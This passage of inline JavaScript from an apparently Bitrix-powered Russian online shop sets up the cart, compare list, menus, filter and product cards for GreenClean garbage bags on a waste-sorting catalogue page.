	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/razdelnyy-sbor-musora/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/razdelnyy-sbor-musora/',
			urlDelete: '/catalog/razdelnyy-sbor-musora/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'49','NAME':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/','PICT':{'ID':'18138547','TIMESTAMP_X':'11.11.2025 16:11:58','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'13914','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9ce','FILE_NAME':'4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fe910602866de879450596df397cbeb0','SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','UNSAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','SAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ALT':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','TITLE':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999998511','STEP_QUANTITY':'48','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.04','UNROUND_PRICE':'19.04','BASE_PRICE':'19.04','PRICE':'19.04','ID':'18','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.04','RATIO_BASE_PRICE':'913.92','PRINT_RATIO_BASE_PRICE':'913.92','PRINT_PRICE':'19.04','RATIO_PRICE':'913.92','PRINT_RATIO_PRICE':'913.92','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'48'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'46':{'ID':'46','RATIO':'48','IS_DEFAULT':'Y','PRODUCT_ID':'49'}},'ITEM_MEASURE_RATIO_SELECTED':'46','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'50','NAME':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/','PICT':{'ID':'18138549','TIMESTAMP_X':'26.05.2025 13:47:17','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'19198','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/448','FILE_NAME':'paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0e77e827f37651be68c440b50a85a15','SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','UNSAFE_SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','SAFE_SRC':'/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg','ALT':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)','TITLE':'Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999699','STEP_QUANTITY':'60','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.89','UNROUND_PRICE':'19.89','BASE_PRICE':'19.89','PRICE':'19.89','ID':'19','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.89','RATIO_BASE_PRICE':'1193.4','PRINT_RATIO_BASE_PRICE':'1 193.40','PRINT_PRICE':'19.89','RATIO_PRICE':'1193.4','PRINT_RATIO_PRICE':'1 193.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'60'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'47':{'ID':'47','RATIO':'60','IS_DEFAULT':'Y','PRODUCT_ID':'50'}},'ITEM_MEASURE_RATIO_SELECTED':'47','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'103','NAME':'Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-6-mkm/','PICT':{'ID':'18138557','TIMESTAMP_X':'11.11.2025 16:13:41','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'16274','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/09f','FILE_NAME':'8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 20 штук, ПНД, 6 мкм, размер 57х67 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f2646fa79c3d4e95612609f08ad1e22d','SRC':'/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','UNSAFE_SRC':'/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','SAFE_SRC':'/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg','ALT':'Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'44','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.88','UNROUND_PRICE':'26.88','BASE_PRICE':'26.88','PRICE':'26.88','ID':'69','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.88','RATIO_BASE_PRICE':'1182.72','PRINT_RATIO_BASE_PRICE':'1 182.72','PRINT_PRICE':'26.88','RATIO_PRICE':'1182.72','PRINT_RATIO_PRICE':'1 182.72','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'44'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'99':{'ID':'99','RATIO':'44','IS_DEFAULT':'Y','PRODUCT_ID':'103'}},'ITEM_MEASURE_RATIO_SELECTED':'99','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'104','NAME':'Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-6-mkm/','PICT':{'ID':'18138968','TIMESTAMP_X':'22.06.2025 11:28:09','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'22993','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5fd','FILE_NAME':'uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 20 штук, ПНД, 6 мкм, размер 57х67 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'820a3dab38bd9a0d7ffcc0c53569abbc','SRC':'/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','UNSAFE_SRC':'/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','SAFE_SRC':'/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','ALT':'Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999679','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'28.08','UNROUND_PRICE':'28.08','BASE_PRICE':'28.08','PRICE':'28.08','ID':'70','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'28.08','RATIO_BASE_PRICE':'1123.2','PRINT_RATIO_BASE_PRICE':'1 123.20','PRINT_PRICE':'28.08','RATIO_PRICE':'1123.2','PRINT_RATIO_PRICE':'1 123.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'100':{'ID':'100','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'104'}},'ITEM_MEASURE_RATIO_SELECTED':'100','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FRO